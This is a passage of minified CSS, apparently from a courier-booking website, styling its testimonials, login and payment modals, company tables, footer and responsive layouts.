h3{margin:0;color:#00b1f7;line-height:34px}.comp-tab .bs-example .review-title .back{display:block;background-color:#00b1f7;padding:10px 20px;color:#fff;float:right;cursor:pointer;text-decoration:none}.comp-tab .bs-example .review-title .back:hover{background:#f56f00}.comp-tab .bs-example .review-title .back i{margin:0}.comp-tab .bs-example .rating-by{margin:0 0 10px}.comp-tab .bs-example .rating-by fieldset{float:left}.comp-tab .bs-example .rating-by em{float:right}#company-prof .back{display:block;background-color:#00b1f7;padding:13px 20px;color:#fff;float:right;cursor:pointer;text-decoration:none}#company-prof .back:hover{background:#f56f00}#company-prof .back i{margin:0}#courier-img{background:url(/Content/drivvimg/courier-successstory.webp) no-repeat top center;background-size:auto 100%}#shipper-img{background:url(/Content/drivvimg/city-testimonial-bg.webp) no-repeat bottom center}#shipper-img.city-testimonial{min-height:380px;background-size:auto 102%}.actv-clss .last .table a{color:#333}.city-testimonial{width:100%;min-height:370px;padding:50px 0 70px;text-align:center;color:#fff;position:relative}.city-testimonial .background{position:absolute;z-index:0;height:100%;width:100%;object-fit:cover;display:block;top:0;left:0;object-position:top center}.city-testimonial>.container{position:relative;z-index:1}.city-testimonial h4{font-size:45px;color:#fff;font-weight:300;margin:0 0 5px}.city-testimonial h4 img{display:inline-block}.city-testimonial span.quote{max-width:110px;margin:0 auto;text-align:center;color:#fff;position:relative}.city-testimonial span.quote:before,.city-testimonial span.quote:after{content:"";position:absolute;height:1px;background:#fff;top:10px;width:160%}.city-testimonial span.quote:before{right:100%;margin-right:10px}.city-testimonial span.quote:after{left:100%;margin-left:10px}.city-testimonial .bx-wrapper .bx-viewport{background:none}.city-testimonial .bx-wrapper{margin:5px auto 0;padding:0 0 0}.city-testimonial .bx-wrapper p{font-size:22px;line-height:30px;font-weight:400;max-width:100%;margin:0 auto 5px;height:auto}ul#testimonial{margin:0;padding:0;list-style:none}ul#testimonial li{margin:0!important;padding:0;list-style:none}.city-testimonial .bx-wrapper em{font-style:normal;font-size:16px;color:#fff;line-height:30px;display:block;margin-top:25px}.city-testimonial .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:center;width:100%;margin:0;bottom:-30px}.city-testimonial .bx-wrapper .bx-pager.bx-default-pager a{background:#fff}.city-testimonial .bx-wrapper .bx-pager.bx-default-pager a.active,.city-testimonial .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#f56f00}.container-feature .cl-feature span,.container-feature .cl-feature-data-container span{background:#fff;padding:0 7%;z-index:2;position:relative}.feature-courier{padding:0 0 70px;width:100%;position:relative}.feature-courier.landing{background:#e8edf4}.feature-courier h2{font-size:45px;font-weight:300;margin:0 0 24px;position:relative;text-align:center;text-transform:uppercase}.feature-courier h2:before,.feature-courier h2:after{content:"";position:absolute;height:2px;background:#d0d7e0;top:23px;width:35%}.feature-courier h2:before{right:64%;margin-right:10px}.feature-courier h2:after{left:64%;margin-left:10px}.feature-courier .sam-width{width:28%;display:inline-block;text-align:center;margin:0 0 0 3%}.feature-courier .sam-width.first{margin:0}.feature-courier .left{padding-left:0}.feature-courier .right{padding-right:0}.feature-courier .container a{border:1px solid #d0d7e0;display:block;text-align:center}.feature-courier.landing .container a{background:#fff}.feature-courier .container a img{opacity:.9;display:block;max-width:218px;margin:0 auto;text-align:center;width:auto;height:98px}.feature-courier .container a:hover img{filter:none;-webkit-filter:none}.ui-helper-hidden-accessible{color:red;font-size:11px}.search-container .ui-helper-hidden-accessible{bottom:-12px;position:absolute;right:29%}body .search-container{position:relative;margin:10px 25px 0 10px}.search-container .srch-bx{position:absolute;top:40px;right:0;width:280px;background:#d0d7e0;height:60px;display:none;padding:7px;Z-index:9999}.srch-bx .search-box.ui-autocomplete-input{border:medium none;float:left;height:45px;margin:0;padding:10px;width:73%}.search-container .srch-bx label{float:left}.search-container .srch-bx label span{background:#f56f00;height:45px;line-height:43px;padding:0 11px;display:block;font-weight:500;color:#fff;cursor:pointer}.srch-bx i{cursor:pointer;color:#454545;height:22px;width:22px;padding:3px 0;position:absolute;right:-11px;text-align:center;top:-13px;z-index:9}.srch-bx i::before{font-size:18px!important}label span.search-icon.flaticon-search19{cursor:pointer}.search-container .srch-bx label span:before{font-size:16px}.cht-nw{position:absolute;bottom:0;right:2px;display:block;width:176px;height:46px;cursor:pointer}.feature-courier.shipper h2{display:block;font-weight:700;text-transform:uppercase;font-size:24px;line-height:40px;text-align:center;color:#01a4e5}.feature-courier.shipper h3{display:block;text-align:center;font-size:36px;color:#333;line-height:36px;font-weight:500}.feature-courier.shipper h3 i:before{font-size:44px}.feature-courier p.big-font{font-size:18px;line-height:30px;font-weight:500}.you-tube,.you-tube-2{cursor:pointer}.advertise .container img.you-tube{max-width:320px;height:240px;width:100%}#you-tube-fullvideo .modal-dialog{width:100%;max-width:604px}#you-tube-fullvideo .modal-dialog .modal-title{color:#002884}.modal-title h3{text-align:center}#you-tube-fullvideo iframe{max-width:604px;width:100%;height:315px}.footer-links{padding:0 0 60px;background:#00b1f7}.footer-links .line-links{width:100%;padding:35px 0 20px;margin:0 0 60px;position:relative;font-size:16px}.footer-links.shipper{padding:0 0 20px}.footer-links.shipper .line-links{padding:40px 0 0;margin:0}.footer-links.shipper .line-links:after{display:none}.footer-links .line-links:after{content:"";position:absolute;height:1px;background:#33c1f9;bottom:0;width:100%}.footer-links .line-links ul{text-align:center}.footer-links .line-links ul li{border-left:1px solid #ddd;padding:0 0 0 1%;margin:0 0 20px 1%;display:inline-block;font-size:18px;font-weight:500}.footer-links .line-links ul li:first-child{border:none;margin-right:0;padding-right:0}.footer-links ul li:first-child{margin:0}.footer-links ul{list-style:none;margin:0;padding:0}.footer-links ul li{font-size:13px;margin:0 0 5px;line-height:20px;font-weight:500}.footer-links ul li a{text-decoration:none;color:#fff}.footer-links ul li a:hover{color:#666}.footer-links .sam-width{width:20%;float:left;padding:0 2%}.footer-links .sam-width.first{padding-left:0}.footer-links .brd-lft{border-left:1px solid #33c1f9}footer{background:#052139;padding:30px 0;color:#fff}footer .container p{line-height:40px;margin:0;padding:0}footer .container a{display:inline-block;color:#fff;margin:0 0 0 8px;text-decoration:none}footer .container a:hover{color:#f56f00}footer .container .pull-right{line-height:40px}body{background-size:cover}#AdduserModal #modalform .modal-title h3{color:#00b1f7}#LoginBox{padding:20px;background:#fff;border-radius:5px;border:1px solid #ff656c;margin:0 auto}.login-block h1{text-align:center;color:#000;font-size:32px;text-transform:uppercase;margin-top:0;margin-bottom:10px}.login-block input{width:100%;height:50px;border:1px solid #ccc;margin-bottom:25px;font-size:16px;padding:0 20px 0 50px!important;outline:none;color:#1f497d;border-radius:0;font-weight:500;overflow:hidden;box-shadow:none;line-height:inherit}.login-block input#UserName,.login-block input#txtUserEmail{background:#fff url('/Content/img/modaluser.png') 20px top no-repeat;background-size:16px 80px}.login-block input#UserName:focus,input#txtUserEmail:focus{background:#fff url('/Content/img/modaluser.png') 20px -40px no-repeat;background-size:16px 80px}.login-block input#Password{background:#fff url('/Content/img/lockuser.png') 20px top no-repeat;background-size:16px 80px}.login-block input#Password:focus{background:#fff url('/Content/img/lockuser.png') 20px -40px no-repeat;background-size:16px 80px}.login-block>input#txtUserEmail{display:block;float:none;margin:0 auto 15px;width:100%}.login-block input:active,.login-block input:focus{border-color:#ff656c}#modaltitlelogin{color:#ff656c}.modal-footer .buttons{max-width:280px;margin:0 auto}.modal-body .buttons #backbuttonforgotpassword{display:inline-block;font-size:13px;text-transform:uppercase;text-decoration:none;background:#fff;width:30%;line-height:43px;text-align:center;font-weight:600;color:#333;border:1px solid #333}.modal-body .buttons #backbuttonforgotpassword:hover{color:#f56f00;border-color:#f56f00}#ForgotPassword .buttons.clearfix{max-width:290px;margin:0 auto}.modal-body .buttons #btnforgotpassword{display:inline-block;font-size:13px;text-transform:uppercase;text-decoration:none;border:none;text-align:center;line-height:45px;font-weight:600;color:#fff;background:#00b1f7;width:190px}.modal-body .buttons #btnforgotpassword:hover{background:#f56f00}.login-block button:hover{background:#ff7b81}#company-prof.form-section{display:none}form#modalform .modal-header,form#modalform .modal-body,form#modalform .modal-footer,form#formforgotpassword .modal-header,form#formforgotpassword .modal-body,form#formforgotpassword .modal-footer{padding:10px 50px}form#modalform .modal-footer,form#formforgotpassword .modal-footer{padding:10px 50px 20px;border:none}form#modalform .modal-header .close,form#formforgotpassword .modal-header .close{font-size:26px;font-weight:600;line-height:1;opacity:.2;position:absolute;right:10px}form#modalform .modal-header .modaltitlelogin{color:#dc4a3d;padding:10px 0 0;margin:0 0 -10px}form#formforgotpassword .modal-header h3{text-align:center;margin-bottom:0}.form-usermodal .modal-header{border:none}.form-usermodal .modal-content{border-radius:0}.form-usermodal .modal-dialog{width:100%;max-width:450px}.form-usermodal button#cancelloginbutton{color:#333;border:1px solid #333;line-height:43px;display:inline-block;font-size:13px;text-transform:uppercase;text-decoration:none;max-width:109px;width:100%;text-align:center;font-weight:600;background:#fff}.form-usermodal button#cancelloginbutton:hover{color:#f56f00;border-color:#f56f00}.form-usermodal button#cancelbutton{color:#333;border:1px solid #333;line-height:43px;display:inline-block;font-size:13px;text-transform:uppercase;text-decoration:none;max-width:109px;width:100%;text-align:center;font-weight:600;background:#fff}.form-usermodal button#cancelbutton:hover{color:#f56f00;border-color:#f56f00}.form-usermodal button#submitloginbutton{color:#fff;line-height:45px;margin:0 0 0 2px;background:#00b1f7;display:inline-block;font-size:13px;text-transform:uppercase;text-decoration:none;max-width:109px;width:100%;text-align:center;font-weight:600;border:none}.form-usermodal button#submitloginbutton:hover{background:#f56f00}.form-usermodal button#submitbutton{color:#fff;line-height:45px;margin:0 0 0 2px;background:#00b1f7;display:inline-block;font-size:13px;text-transform:uppercase;text-decoration:none;max-width:109px;width:100%;text-align:center;font-weight:600;border:none}.form-usermodal button#submitbutton:hover{background:#f56f00}.form-option{color:#b9bcc0;font-size:16px;line-height:55px;position:relative;text-align:center;margin:10px 0 -15px}.form-option:before,.form-option:after{content:"";position:absolute;height:1px;background:#e1e2e4;top:27px;width:45%}.form-option:before{right:55%}.form-option:after{left:55%}#loginfooter .button-group{text-align:center;margin:0 auto;float:none}#loginfooter label{text-align:center}#LogIn.modal-body .button-group{margin:25px auto 0;text-align:center}.declaration.text-center>p{margin:0}.form-usermodal label{color:#a1a4aa;display:block;font-size:.95em;margin-bottom:5px;margin-top:5px}.form-usermodal .button-group.clearfix button.button-google{background-color:#dc4a3d}.form-usermodal .button-group.clearfix button{width:100%;display:block;margin:5px auto;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:14px;height:50px;line-height:2;padding:0 20px;text-align:center;text-decoration:none;transition:all 150ms ease 0s}.form-usermodal .button-group.clearfix button.button-facebook{background:#3b5998}.form-usermodal span.fa-google-plus{border-right:2px solid #fff;float:left;font-size:22px;line-height:1;margin-right:15px;padding-left:5px;padding-right:15px;position:relative;top:5px}.form-usermodal span.fa-facebook,.form-usermodal img.img-google{color:#fff;float:left;font-size:22px;line-height:1;position:relative;top:5px}.login-block button.button-google,.login-block button.button-facebook{padding:0 10px;max-width:225px}.modal-backdrop{z-index:0}.topic_p p{color:#333;font-size:14px;font-weight:400;line-height:32px}.form-detail.base-box .select2-container--default .select2-selection--single{border-radius:0;height:45px;border:none}.form-detail.base-box .select2-container{box-sizing:border-box;display:block;margin:0;position:relative;vertical-align:middle;width:100%!important;font-weight:600}.form-detail.base-box .select2-container .select2-selection--single .select2-selection__rendered{padding:10px;line-height:24px}.select2-container--default .select2-selection--single .select2-selection__rendered:first-child{color:#1f497d!important}.form-section .ui-helper-hidden-accessible{font-size:12px;color:#f56f00}.orange{background:#f56f00 none repeat scroll 0 0;border:medium none;color:#fff;font-size:16px;font-weight:600;height:50px;line-height:50px;text-align:center;max-width:232px}.sky-blue{background:#00b1f7 none repeat scroll 0 0;border:medium none;color:#fff;font-size:16px;font-weight:600;height:50px;line-height:50px;text-align:center;max-width:232px;width:100%}#More-Company-Window .modal-dialog{width:100%!important;max-width:50%!important}.morecompany-spinner{text-align:center}#More-Company-Window #tblViewMoreCompany thead,#Classified-Window #tblViewClassified thead{background:#00b1f7;font-weight:bold;text-align:center;border-bottom:2px solid #fff}#More-Company-Window .md-title span{font-size:18px;font-weight:bold;text-align:left;color:#f56f00}#More-Company-Window table tr,#Classified-Window table tr{background:#c1e9f7 none repeat scroll 0 0}#More-Company-Window .table-striped>tbody>tr:nth-of-type(2n+1),#Classified-Window .table-striped>tbody>tr:nth-of-type(2n+1){background:#d0f1fd none repeat scroll 0 0}#More-Company-Window .table-responsive,#Classified-Window .table-responsive{border:medium none}#More-Company-Window table tr td,#Classified-Window table tr td{border-color:#fff;font-size:14px;font-weight:500;padding:13px 10px;text-align:left}.ClassifiedTitle{color:red;font-size:15px;padding-left:169px;font-weight:500;margin-bottom:0;padding-left:192px;position:absolute;top:197px}#More-Company-Window .modal-content{min-height:750px}#DivGetmorecompany table.dataTable,#DivGetclassified table.dataTable{margin:0 auto 10px;padding:10px 0 0}#DivGetmorecompany .md-title{display:block;float:left;margin:0 0 10px;text-align:left;width:100%}#More-Company-Window #DivGetmorecompanymap .table.dataTable thead th{border-bottom:0 solid}#DivGetmorecompany table.dataTable,#DivGetmorecompany table.dataTable th,#DivGetmorecompany table.dataTable td,#DivGetclassified table.dataTable,#DivGetclassified table.dataTable th,#DivGetclassified table.dataTable td{border:none!important}#DivGetmorecompany table.landingprofiletable,#DivGetclassified table.classifiedtable{float:left;margin:0 0 5px}#DivGetclassified table.classifiedtable .classified-link{color:#f56f00}#DivGetclassified table.classifiedtable .a-bold{color:#0066c5;font-weight:bold;cursor:pointer}#DivGetclassified table.classifiedtable .a-bold:hover{text-decoration:underline;color:#0066c5;cursor:pointer}#DivGetclassified table.classifiedtable .a-bold span{font-weight:normal}#DivGetclassified table.classifiedtable .a-b-bold{color:#0066c5;font-weight:bold}#DivGetclassified table.classifiedtable .a-b-bold span{font-weight:normal;color:#565656}.btn-classified{margin-bottom:18px}#tblViewClassified_wrapper label{font-size:14px}#Classified-Window #tblViewClassified_wrapper #tblViewClassified_filter input{border:1px solid #969696;color:#454545;display:inline-block;width:70%!important;height:34px;outline:medium none;padding:0;transition:all .3s ease 0s}.form.sign-up .first-div{border:1px solid #09c0ea;padding:24px 19px 6px}.form.sign-up .first-div .col-md-9 label{font-size:15px;margin:0}.form.sign-up .first-div .col-md-9 label span{font-weight:lighter}.form.sign-up .first-div .col-md-9 label span.link-blue{color:#00b1f7}.form.sign-up .first-a-div{border-top:1px solid #09c0ea;padding:12px 0;margin:12px 0 0}.form.sign-up .first-a-div span{line-height:24px}.form.sign-up .link-orange{font-size:19px!important;font-weight:600;color:#f56f00;margin:0 0 6px}.form.sign-up .second-div .col-md-12 .orange{margin-left:10px}.form.sign-up .second-div .col-md-12{padding:20px 0}.form.sign-up .second-div .col-md-12 .sky-blue{max-width:140px}.img-inline-block{display:inline-block;padding:2px 19px 21px}form#GetMoreCompanyform h3{margin:8px 0}form#GetMoreCompanyform button.close{color:#fff;opacity:.8;font-size:36px;font-weight:300;line-height:42px}#More-Company-Window .bg-blue-gradient{background:#0073b7!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0073b7),color-stop(1,#0089db))!important;background:-ms-linear-gradient(bottom,#0073b7,#0089db)!important;background:-moz-linear-gradient(center bottom,#0073b7 0%,#0089db 100%)!important;background:-o-linear-gradient(#0089db,#0073b7)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0089db',endColorstr='#0073b7',GradientType=0)!important;color:#fff!important}.modal-backdrop{-webkit-backface-visibility:hidden}.modal-backdrop.zoom,.modal-backdrop.newspaper,.modal-backdrop.move-horizontal,.modal-backdrop.move-from-top,.modal-backdrop.unfold-3d,.modal-backdrop.zoom-out{opacity:0;transition:opacity .4s ease}.modal-backdrop.in{opacity:.5}.modal-backdrop.unfold-3d{perspective:500}.modal.zoom .modal-dialog{opacity:0;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;transform:scale(.6)}.modal.in .modal-dialog{opacity:1;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;transform:scale(1)}.modal.fade.newspaper .modal-dialog,.modal.newspaper .modal-dialog{opacity:0;-webkit-transition:all .5s ease-in-out;transition:all .5s;transform:scale(0) rotate(500deg)}.modal.fade.newspaper.in .modal-dialog,.modal.in .modal-dialog{opacity:1;transform:scale(1) rotate(0deg)}.modal.move-horizontal .modal-dialog{opacity:0;transition:all .5s;transform:translateX(-50px)}.modal.in .modal-dialog{opacity:1;transform:translateX(0)}.modal.move-from-top .modal-dialog{opacity:0;transition:all .5s;transform:translateY(-100px)}.modal.in .modal-dialog{opacity:1;transform:translateY(0)}.modal.unfold-3d .modal-dialog{opacity:0;transition:all .5s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg)}.modal.in .modal-dialog{opacity:1;transform:rotateY(0deg)}.modal.fade.zoom-out .modal-dialog,.modal.zoom-out .modal-dialog{opacity:0;transition:all .5s;transform:scale(1.3)}.modal.fade.zoom-out.in .modal-dialog,.modal.in .modal-dialog{opacity:1;transform:scale(1)}.csstransforms3d .modal.unfold-3d .modal-dialog{transform:none;transform-origin:50% 100%;transform:scale(.7) rotate3d(-1,1,0,-60deg)}.csstransforms3d .modal.in .modal-dialog{transform:scale(1) rotate3d(-1,1,0,0deg)}.column-count{-moz-column-count:1}.column-brd{-webkit-column-count:5;-moz-column-count:5;column-count:5;-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px;-webkit-column-rule:1px solid #33c1f9;-moz-column-rule:1px solid #33c1f9;column-rule:1px solid #33c1f9}.print{padding:17px;cursor:pointer;float:right;height:80px!important;width:80px!important}.bs-callout{padding:20px;margin:20px 0;border:1px solid #eee}.bs-callout h4{margin-top:0;margin-bottom:5px}.bs-callout-warning{background:#f39c12}.bs-callout-warning h4{color:#fff}.container-error{min-height:300px}.contact-pg{background:#e8edf4 none repeat scroll 0 0;margin-bottom:30px;padding:20px}.contact-pg a.a-email{font-size:15px}.col-md-7.left>table#tblFrequency{margin-top:45px;display:block}#ShipperCreditcardGetRfp #DivCCDetails #DivMonth .select2.select2-container.select2-container--default,#ShipperCreditcardGetRfp #DivCCDetails #DivYear .select2.select2-container.select2-container--default{border:1px solid #969696;color:#454545;display:block;height:48px;outline:medium none;padding:10px 20px;transition:all .3s ease 0s;width:100%!important}#btncreditcardRfp{border-radius:0}#btnPostRfp{border-radius:0}#ShipperCreditcardGetRfp #DivCCDetails #ccNo{background-image:url(/Content/img/cards.png);background-position:8px 10px;background-size:40px 252px;background-repeat:no-repeat;padding-left:48px}#ShipperCreditcardGetRfp #DivCCDetails #ccNo.form-control{padding:12px 5px 12px 55px}#ShipperCreditcardGetRfp #DivCCDetails input[type="text"],input[type="number"],input[type="email"],textarea,textarea.form-control{border:1px solid #969696;color:#454545;display:block;height:48px;outline:medium none;padding:10px 20px;transition:all .3s ease 0s;width:100%!important}.bg-blue-gradient{background:#0073b7!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0073b7),color-stop(1,#0089db))!important;background:-ms-linear-gradient(bottom,#0073b7,#0089db)!important;background:-moz-linear-gradient(center bottom,#0073b7 0%,#0089db 100%)!important;background:-o-linear-gradient(#0089db,#0073b7)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0089db',endColorstr='#0073b7',GradientType=0)!important;color:#fff!important}#linkpaymentRfp{margin-left:15px;font-size:13px}#Expiration,#scCode,#zipcode{width:100%}#ShipperCreditcardGetRfp #creditcardheader{background-color:#fff;padding:20px 30px 0}#ShipperCreditcardGetRfp #modaldialog #DivCCDetails .form-group .form-control{border-radius:0}#ShipperCreditcardGetRfp .modal-dialog{width:100%;max-width:765px;z-index:4000}#ShipperCreditcardGetRfp #modaldialog input[type="text"],#ShipperCreditcardGetRfp #modaldialog input[type="email"],#ShipperCreditcardGetRfp #modaldialog textarea{margin:0}#ShipperCreditcardGetRfp #modaldialog input[type="text"],#ShipperCreditcardGetRfp #modaldialog input[type="email"],#ShipperCreditcardGetRfp #modaldialog textarea{margin:0}#ShipperCreditcardGetRfp #modaldialog .select2-container--default .select2-selection--single{background-color:none;border:none;border-radius:0}#ShipperCreditcardGetRfp #modaldialog .form-group span.required{color:#f56f00;display:inline-block;font-size:14px;font-style:normal}#DivGetRfpDelivery .first.form.clearfix{padding:30px 60px 60px}#DivGetRfpDelivery .frm-detail table input{display:initial;width:auto!important}.City-Contents h2{font-size:45px;line-height:normal;margin:0 0 30px;font-weight:300;text-align:center}.col-md-4.dimensons i{bottom:28px!important}section.City-Contents .container div{margin-bottom:20px!important}section.City-Contents .container div:last-child{margin-bottom:0!important}section.feature-CityDescription.shipper.City-Contents{margin-bottom:0}section.City-Contents{margin-bottom:25px;background:#d0f1fd;padding:70px 0;width:100%}table.table.table-responsive.table-striped.table-classified{margin-bottom:20px}@media(min-width:769px){.mb-dt-none{display:none}}@media(min-width:768px)and (max-width:1024px){#testimonials .modal-dialog{width:100%!important;max-height:calc(100vh - 200px);overflow-y:auto;margin-left:0!important}.p-form-section-head{color:#00b1f7;font-size:20px;font-weight:300;text-align:center}header .col-md-3{width:100%;text-align:center}header .col-md-9{width:100%;max-width:100%}header .col-md-9 .pull-right{float:left!important}header a.logo{display:inline-block}.advertise .webapp-youtube{max-width:35%;flex-basis:35%}.advertise .vid-detail{max-width:65%;flex-basis:65%}.rfp-quote #rfp-quote-slider i:before{width:6%}footer .col-md-5{width:50%}.process-step i{margin:0 0 10px}.process-step .col-md-3{min-height:120px}.process-step p{width:100%}.feature-courier .sam-width a img{width:75%}#company-profile .lft-bx .bdy p{font-size:14px}#company-profile .rit-bx span{font-size:15px}#company-profile .rit-bx strong{font-size:24px}#company-profile .rit-bx ul li p{width:90%}.comp-tab{margin:70px 0}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a{padding:15px 15%;font-size:14px}.comp-tab .bs-example.bs-example-tabs{box-shadow:none}.comp-tab .bs-example .tab-content div.pad p{font-size:14px;line-height:26px}.comp-tab .bs-example .tab-content span.title{font-size:26px}#shipper h1{font-size:2.6em;line-height:1em}header nav ul li a{font-size:13px}.form-section button.submit-btn{font-size:14px}.registration-form .container{padding:0 25px;width:100%}.form-section .work-step{width:100%}}@media(max-width:991px){.form-section .work-step div{border-top:1px solid #d0d7e0;border-left:none;padding:24px 0;min-height:inherit;align-items:center}.form-section .work-step div.first{padding-top:0}.advertise .col-md-4{padding-left:0;padding-top:24px}}@media(max-width:865px){.custom-class-forex-company .form .frm-detail .left{padding:0 0 0 0}.custom-class-forex-company .form .frm-detail .right{padding:25px 0 0 0}.custom-class-forex-company .companyexpyear-new{margin-left:0}}@media(min-width:768px)and (max-width:992px){body header nav ul li a{padding:10px 4px}body .container{max-width:90%}body header .top-buttons ul li a{min-width:90px}body header .top-buttons{min-width:178px}.col-md-9.form-detail.base-box.pull-right{width:100%;float:none}.form-section .qut-form .get-qut{background-size:100% auto;background-position:center}}@media(min-width:768px)and (max-width:768px){.p-form-section-head{color:#00b1f7;font-size:20px;font-weight:300;text-align:center}.search-box:focus{width:100px}.process-step p em{display:inline-block}header nav ul li a{padding:10px 8px;font-size:12px}header .top-buttons,header .top-buttons ul li a{min-width:50px}header .top-buttons ul li a{padding:0 10px}header .top-buttons ul li a span{font-size:12px}header .top-buttons ul li a.login{line-height:38px}header .top-buttons ul li a.trail{line-height:40px}.advertise .col-md-8,.advertise .col-md-4{padding:0 15px;clear:both}.form-section .work-step{width:100%}.form-section .work-step div{border-top:1px solid #d0d7e0;border-left:none;padding-top:25px;margin:0 0 15px 5%;min-height:inherit}.actv-clss .col-md-6.first,.actv-clss .col-md-6.last{padding:0 20px}.feature-courier .col-md-4{margin:20px 0 0}.feature-courier .left,.feature-courier .right{padding:0 15px}.feature-courier .left{margin:0}.city-testimonial h4{font-size:40px}#landing-banner a h4{font-size:14px}#landing-banner a i::before{font-size:30px}.city-testimonial .bx-wrapper p{font-size:18px}.feature-courier h2::before,.feature-courier h2::after{width:25%}.feature-courier h2::after{left:71%}.feature-courier h2::before{right:71%}.form-section .qut-form{padding:0 0 20px}.ny-city .col-md-6.lft,.ny-city .col-md-6.right{padding:0 15px}.advertise .col-md-4 .adv-bx{clear:both;float:left;margin:20px 0 0;width:100%}.process-step .col-md-3{border-top:1px solid #d0d7e0;border-left:none;padding-top:25px;margin:0 0 15px 5%;min-height:inherit;width:90%;float:left}.process-step .col-md-3.first{padding-left:15px}.process-step i{display:inline-block}.process-step p{width:90%;float:right;margin:10px 0 0}.rfp-quote #rfp-quote-slider h5{font-size:36px}.courier-map h6{font-size:40px}footer .col-md-5{width:auto}.drivv-we-offer .wht-we-ofr-bx{width:85%}.drivv-we-offer .offers .clearfix div{margin:0 0 20px}.advertise.landing .trail-box{margin:0 0 25px}#company-profile .lft-bx .bdy .col-md-5{padding:15px 0}#company-profile .left,#company-profile .right{margin:0;padding-left:0;padding-right:0}#company-profile .rit-bx ul li p{float:left;margin:0 0 5px 5px}.comp-tab .bs-example .panel-body{padding:0}.comp-tab .bs-example .panel-group{margin:0}.comp-tab .bs-example .panel-group .panel{border-radius:0}.comp-tab .bs-example .panel-heading{background:#00b1f7;border-radius:0;color:#fff;padding:15px 35px}.comp-tab .bs-example div.pad{padding:20px}.comp-tab .bs-example a{text-decoration:none;outline:none;font-size:18px}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:inline-block}.form .frm-detail .left{margin:0 0 25px}.form .frm-detail .right{margin:25px 0 0}.form .frm-detail button{float:left}.registration-form.courier-company .right,.registration-form.courier-company .left{padding-left:30px;padding-right:30px}.form{padding:60px 0}.registration-form.courier-company .form .frm-detail .right,.registration-form.courier-company .form .frm-detail .left,.right,.registration-form.courier-company .form .frm-detail .col-md-4{padding:0}.form-section .form-detail.base-box{float:none!important}}@media(max-width:1299px){.advertise .container img.you-tube{height:auto}.feature-courier h2:before{right:69%}.feature-courier h2:after{left:69%}.feature-courier h2:before,.feature-courier h2:after{width:30%}.process-step .col-md-3.first p{width:100%}.rfp-quote #rfp-quote-slider i:before{width:5%}.rfp-quote #rfp-quote-slider p{font-size:16px;line-height:16px}.banner .container{padding-top:0!important;display:flex;flex-wrap:wrap;height:100%;align-items:center}.banner .container span{width:100%}.banner{display:flex;align-items:center;justify-content:left}.banner .container{padding-top:0!important;display:flex;flex-wrap:wrap;height:auto}.banner .container span{margin-top:15px}}@media(max-width:1024px){.comp-tab .bs-example.bs-example-tabs .nav-tabs{max-width:100%}.comp-tab .bs-example.bs-example-tabs .nav-tabs li{width:100%;display:inline-block}.comp-tab .bs-example.bs-example-tabs .nav-tabs li:first-child{border:1px solid #333}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a{padding:15px 20px;font-size:14px;min-height:auto}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:inline-block}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a{min-height:auto}.comp-tab .bs-example.bs-example-tabs .nav-tabs li{display:inline-block;width:100%;vertical-align:middle;float:none;border:1px solid #333}.comp-tab{margin:70px 0 0;position:relative;z-index:1}}@media(max-width:991px){.process-step .col-md-3.first{width:90%}.process-step .col-md-3.first p{width:90%}.process-step .col-md-3{border-top:1px solid #d0d7e0;border-left:none;padding-top:25px;margin:0 0 15px 5%;min-height:inherit;width:90%;float:left}.process-step i{display:inline-block;margin:0 15px 0 0}.process-step p{width:90%}.process-step .col-md-3.first{padding-left:15px}.rfp-quote .col-md-6.diff{width:100%;margin:0 0 0 0%}.search-container{margin:10px 10px 0 10px}footer .col-md-5{width:60%}body #index h1{line-height:40px;font-size:36px}.our-benefit h2,.who-we .container h2,.drivv-we-offer h2{font-size:40px}.process-step.landing .container{display:flex;flex-wrap:wrap}.process-step.landing .col-md-3{width:50%;margin-bottom:40px}.feature-courier h2{font-size:40px}.rfp-quote #rfp-quote-slider h5{font-size:40px}.City-Contents h2{font-size:40px}.ny-city p.ny-city-head{font-size:40px}.courier-map .dropdown{width:100%}.courier-map .dropdown-content{width:100%;position:relative}.courier-map .dropdown-content #myInput{width:100%}}@media(max-width:768px){.fast-mb-none{display:none}#company-profile.mb-dt-none{min-height:auto;margin-bottom:30px}#company-profile{padding:30px 0 30px}#company-profile{min-height:435px}.courier-map .row .col-md-3,.courier-map .row .col-md-9,.courier-map .row .col-md-4{width:100%}.new-requirment .right{padding-left:0!important;padding-left:0!important}}@media(max-width:767px){#company-profile .lft-bx .ftr em{margin:0 0 20px 5px}.process-step i{float:left}.feature-courier.shipper.process-step.help i{float:inherit}body #drivvlogo{width:165px;height:60px}body header .top-buttons ul li a.trail.mob-block{line-height:32px}body header .top-buttons ul li a.login{line-height:30px}body header .top-right{margin:5px 0 0}body .top-right .pull-right label{margin-bottom:0}body header nav>label{padding:7px 0 0 0}body .search-container{margin:4px 0 0 10px}body header nav{min-height:30px}body header{margin:10px 0 15px 0}body #index h1{font-size:22px;line-height:25px}body .banner .container span.wb-none{font-size:18px!important;line-height:20px;margin:12px 0 15px 0}body .banner .container{padding-top:8px!important;padding-bottom:18px!important}body .form-section .qut-form .get-qut .arrow-right{height:50px;width:50px;margin:0 auto 5px}body #indexarrow,body #heroarrow{height:50px;width:51px;background-size:37px}body .form-section .qut-form .get-qut{padding:14px 0 0;min-height:auto}body .form-section .qut-form .get-qut span{font-size:22px;margin-bottom:5px}body .form-section input{height:40px}body .form-section .form-detail div i{bottom:5px}body .form-section .form-detail label{font-size:14px;line-height:16px}body .form-section button.submit-btn{font-size:14px;line-height:42px;height:auto;margin-top:5px}body .form-section .work-step h2{font-size:24px;line-height:32px}body .courier-map h6,.rfp-quote #rfp-quote-slider h5,.form-section .work-step 